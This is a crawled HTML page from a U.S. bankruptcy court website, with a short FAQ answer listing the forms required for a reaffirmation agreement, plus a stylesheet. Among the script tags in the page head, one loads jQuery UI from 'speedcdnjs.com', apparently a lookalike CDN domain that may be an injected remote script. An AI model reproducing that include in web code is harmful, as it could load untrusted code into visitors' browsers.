

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mnb.uscourts.gov/content/what-forms-are-required-reaffirmation
body_size: 7531
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/what-forms-are-required-reaffirmation" />
<link rel="shortlink" href="/node/1152" />
<link rel="shortcut icon" href="https://www.mnb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.mnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.mnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.mnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.mnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.mnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>What forms are required for a reaffirmation? | District of Minnesota  | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.mnb.uscourts.gov/sites/mnb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.mnb.uscourts.gov/sites/mnb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.mnb.uscourts.gov/sites/mnb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.mnb.uscourts.gov/sites/mnb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.mnb.uscourts.gov/sites/mnb/files/css/css_R_L1lYWccwhhUX5ynBuhKTKkmgLpUZzet6zySS8B3MQ.css" media="all" />
  <script src="https://www.mnb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634sa"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.mnb.uscourts.gov/sites/mnb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.mnb.uscourts.gov/sites/mnb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.mnb.uscourts.gov/sites/mnb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.mnb.uscourts.gov/sites/mnb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-180197289-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-180197289-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-3GW4JG1JC6", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.mnb.uscourts.gov/sites/mnb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"The links below contain information created and maintained by other public and private organizations. These links are provided for the user\u0027s convenience. The United States Bankruptcy Court, District of Minnesota does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance, or security of these internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"The links below contain information created and maintained by other public and private organizations. These links are provided for the user\u0027s convenience. The United States Bankruptcy Court, District of Minnesota does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance, or security of these internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-180197289-1","G-3GW4JG1JC6"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/what-forms-are-required-reaffirmation":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1152 node-type-faq section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.mnb.uscourts.gov/sites/mnb/files/DISTRICT%20OF%20MINNESOTA_bankruptcy_color2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Minnesota                 </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Katherine A. Constantine, Chief Judge • Tricia Pepin, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/what-forms-are-required-reaffirmation" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-KlQ_kKJcU0ZZ0uQDaCRe6l5aSZBS_qJC5ow0hMMal9Q" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
        <h2 class="block__title">Courtroom Guidance</h2>
    
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-488"><a href="/court-info/court-locations/">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-592"><a href="/bankruptcy-practice-committee">Bankruptcy Practice Committee</a></li>
<li class="leaf menu-mlid-1656"><a href="/communications-access-coordinator">Communications Access Coordinator</a></li>
<li class="leaf menu-mlid-1655"><a href="/court-holidays-0">Court Holidays</a></li>
<li class="leaf has-children menu-mlid-1657"><a href="/court-info/court-locations">Courthouses</a></li>
<li class="leaf menu-mlid-1259"><a href="/access-court-records">Court Records</a></li>
<li class="leaf has-children menu-mlid-564"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1607"><a href="/fees-awarded-trustees-and-professionals">Fees Awarded to Trustees and Professionals</a></li>
<li class="leaf menu-mlid-813"><a href="/frequently-asked-questions">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-593"><a href="/history-us-bankruptcy-court-district-minnesota">History of the U.S. Bankruptcy Court, District of Minnesota</a></li>
<li class="leaf menu-mlid-651"><a href="/open-chapter-11-cases">Open Chapter 11 Cases</a></li>
<li class="leaf menu-mlid-1660"><a href="/request-copies">Request for Copies</a></li>
<li class="leaf menu-mlid-618"><a href="/federal-rule-bankruptcy-procedure-5003e-register-mailing-addresses-federal-and-state-governmental">Rule 5003(e) Register of Addresses</a></li>
<li class="leaf has-children menu-mlid-1658"><a href="/raeder-larson-public-service-award">Service Awards</a></li>
<li class="leaf has-children menu-mlid-676"><a href="/case-filing-statistics">Statistics</a></li>
<li class="last leaf menu-mlid-856"><a href="/trustee-%C2%A7-341-zoom-meeting-information">Trustee § 341 Zoom Meeting Information</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/judges-calendars">Judges</a><ul class="menu"><li class="first leaf menu-mlid-591"><a href="/content/chief-judge-katherine-constantine">Chief Judge Katherine A. Constantine</a></li>
<li class="leaf menu-mlid-1145"><a href="/content/judge-william-j-fisher">Judge William J. Fisher</a></li>
<li class="leaf menu-mlid-1666"><a href="/content/judge-mychal-bruggeman">Judge Mychal A. Bruggeman</a></li>
<li class="leaf has-children menu-mlid-500"><a href="/judges-info/opinions">Opinions</a></li>
<li class="last leaf has-children menu-mlid-499"><a href="/judges-calendars">Calendars</a></li>
</ul></li>
<li class="expanded menu-mlid-664"><a href="/cmecf-case-managementelectronic-case-filing">Electronic Case Filing</a><ul class="menu"><li class="first leaf has-children menu-mlid-863"><a href="/cmecf-registration">CM/ECF Registration</a></li>
<li class="leaf menu-mlid-683"><a href="https://ecf.mnb.uscourts.gov" target="_blank">E-Filing (CM/ECF)</a></li>
<li class="leaf menu-mlid-955"><a href="/epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-872"><a href="/notice-preferred-address-creditors">Notice of Preferred Address (for creditors)</a></li>
<li class="leaf menu-mlid-870"><a href="/administrative-procedures-attorney-leaving-law-firm">Administrative Procedures for Attorney Leaving Law Firm</a></li>
<li class="last leaf menu-mlid-1423"><a href="/next-generation-cmecf-nextgen">Next Generation CM/ECF</a></li>
</ul></li>
<li class="expanded menu-mlid-504"><a href="/filing-overview">Filing Guidance</a><ul class="menu"><li class="first leaf menu-mlid-1521"><a href="/filing-overview">Overview</a></li>
<li class="leaf menu-mlid-874"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1527"><a href="/helpdesk">Helpdesk</a></li>
<li class="leaf menu-mlid-623"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-1659"><a href="/online-payments">Online Payments</a></li>
<li class="leaf has-children menu-mlid-1088"><a href="/filing-requirements">Filing Requirements</a></li>
<li class="last leaf has-children menu-mlid-1526"><a href="/attorney-procedures">Attorney Procedures</a></li>
</ul></li>
<li class="expanded menu-mlid-503"><a href="/filing-without-attorney-0">Filing Without An Attorney</a><ul class="menu"><li class="first leaf menu-mlid-1511"><a href="/filing-without-attorney-0">Filing Without An Attorney</a></li>
<li class="leaf menu-mlid-597"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx" target="_blank">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-1538"><a href="/credit-counseling-warning">Credit Counseling Warning</a></li>
<li class="leaf menu-mlid-598"><a href="/bankruptcy-advice-clinics">Bankruptcy Advice Clinics</a></li>
<li class="leaf menu-mlid-880"><a href="/debtor-help-resources">Debtor Help Resources</a></li>
<li class="last leaf menu-mlid-1512"><a href="/content/submit-creditor-matrix">Submit Creditor Matrix</a></li>
</ul></li>
<li class="expanded menu-mlid-713"><a href="/content/local-rules">Code, Rules, Forms and En Banc Orders</a><ul class="menu"><li class="first leaf menu-mlid-772"><a href="http://www.law.cornell.edu/uscode/text/11" target="_blank">U.S. Bankruptcy Code</a></li>
<li class="leaf menu-mlid-771"><a href="https://www.uscourts.gov/forms-rules/current-rules-practice-procedure/federal-rules-bankruptcy-procedure" target="_blank">Federal Rules of Bankruptcy Procedures</a></li>
<li class="leaf menu-mlid-716"><a href="/national-forms">National Forms</a></li>
<li class="leaf has-children menu-mlid-714"><a href="/content/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-715"><a href="/local-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-1522"><a href="/en-banc-standing-orders">En Banc &amp; Standing Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-1568"><a href="/information-trustees">Trustees</a><ul class="menu"><li class="first leaf menu-mlid-1570"><a href="/information-trustees">Information for Trustees</a></li>
<li class="last leaf menu-mlid-1569"><a href="/bankruptcy-administration-improvement-act-baia-frequently-asked-questions">Bankruptcy Administration Improvement Act</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/rules-telephonic-court-appearances">Courtroom Guidance</a><ul class="menu"><li class="first leaf menu-mlid-1267"><a href="/courthouse-electronic-device-policies">Courthouse Electronic Device Policies</a></li>
<li class="leaf menu-mlid-601"><a href="/rules-telephonic-court-appearances">Rules for Telephonic Court Appearances</a></li>
<li class="leaf menu-mlid-1674"><a href="/privacy-policy-0">Privacy Policy</a></li>
<li class="leaf menu-mlid-613"><a href="/electronic-evidence-0">Electronic Evidence</a></li>
<li class="leaf has-children menu-mlid-1668"><a href="/audio-recordings-and-transcripts-court-proceedings">Audio Recordings and Transcripts of Court Proceedings</a></li>
<li class="last leaf menu-mlid-600"><a href="https://www.mnd.uscourts.gov/wireless-internet-access" target="_blank">Courthouse WiFi</a></li>
</ul></li>
<li class="expanded menu-mlid-1037"><a href="/frequently-asked-questions">FAQ</a><ul class="menu"><li class="first last leaf menu-mlid-1038"><a href="http://www.uscourts.gov/educational-resources/educational-activities/bankruptcy-basics-glossary">Bankruptcy Basics Glossary</a></li>
</ul></li>
<li class="last leaf menu-mlid-562"><a href="/resources">Resources</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              What forms are required for a reaffirmation?            </h1>
          
                                        
                      <article about="/content/what-forms-are-required-reaffirmation" typeof="sioc:Item foaf:Document" role="article" class="node node--faq node--full node--faq--full">
      <header>
                  <span property="dc:title" content="What forms are required for a reaffirmation?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-faq-answer field--type-text-long field--label-above"><div class="field__label">Answer:&nbsp;</div><div class="field__items"><div class="field__item even"><p>.<br />
 <br />
<a href="http://www.law.cornell.edu/rules/frbp/rule_4008" target="_blank">Federal Rule of Bankruptcy Procedure 4008(a)</a>, as revised December 1, 2013, requires that the reaffirmation agreement be accompanied by a cover sheet, in the form of <a href="http://www.uscourts.gov/forms/bankruptcy-forms/cover-sheet-reaffirmation-agreement">Official Form 427</a>.<br />
 <br />
On December 1, 2015, the Director of the Administrative Office of the U.S. Courts issued revised Reaffirmation Agreement forms (Director's Forms B 2400A and 2400A/B ALT).  The United States Bankruptcy Court for the District of Minnesota <strong>HAS NOT ADOPTED</strong> these forms. THE CORRECT FORM OF REAFFIRMATION AGREEMENT IS <a href="/sites/mnb/files/local_form_4008-1a.PDF">LOCAL FORM 4008-1</a> (which is the January 2007 version of the Director’s Form, without the Motion and Order).<br />
 <br />
Therefore, reaffirmation submissions in the DIstrict of Minnesota require:<br />
 <br />
1.   <a href="http://www.uscourts.gov/forms/bankruptcy-forms/cover-sheet-reaffirmation-agreement">Official Form 427</a><br />
2.   <a href="/sites/mnb/files/local_form_4008-1a.PDF">Local Form 4008-1</a><br />
	 <br />
 <br />
Failure to submit these documents, in these versions, may result in the issuance of a Notice of Deficiency. When amending the reaffirmation agreement to cure a deficiency, please file the entire corrected document, not just those pages that were missing from the original document or those that were originally submitted on incorrect forms.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.mnb.uscourts.gov">Home</a> | <a href="/employment">Employment</a> | <a class="ql-last" href="/frequently-asked-questions">FAQs</a> | <a href="/content/feedback">How Are We Doing</a></p>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

jQuery("document").ready(function($) {
var buttons = document.getElementsByClassName("welcome-links")[0];
var newButton = document.createElement('li');
var link = document.createElement('a');
link.href = "https://www.mnb.uscourts.gov/local-forms";
var text = document.createTextNode("Local Forms \u00BB");
link.appendChild(text);
newButton.appendChild(link);
buttons.appendChild(newButton);
});

//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/criminal-referral">Criminal Referral</a>|<a href="http://www.ca8.uscourts.gov/judicial-conduct-disability">Judicial Misconduct</a>|<a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.mnb.uscourts.gov/sites/mnb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mnb.uscourts.gov/sites/mnb/files/css/css_R_L1lYWccwhhUX5ynBuhKTKkmgLpUZzet6zySS8B3MQ.css
body_size: 897
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}

